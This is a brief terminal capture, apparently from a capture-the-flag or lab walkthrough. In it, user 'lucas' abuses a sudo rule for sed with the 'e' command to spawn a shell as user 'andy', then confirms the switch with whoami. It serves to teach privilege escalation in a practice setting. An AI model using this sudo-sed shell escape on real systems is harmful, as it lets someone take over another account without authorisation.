 andy@06749ae7dd
File Actions Edit View Help
andy@06749ae7dd1e: ~ × Shell No. 4 ×
lucas@06749ae7dd1e:~$ sudo -u andy /bin/sed -n '1e exec sh 1>&0' /etc/hosts
$ whoami
andy
$ bash
andy@06749ae7dd1e:~$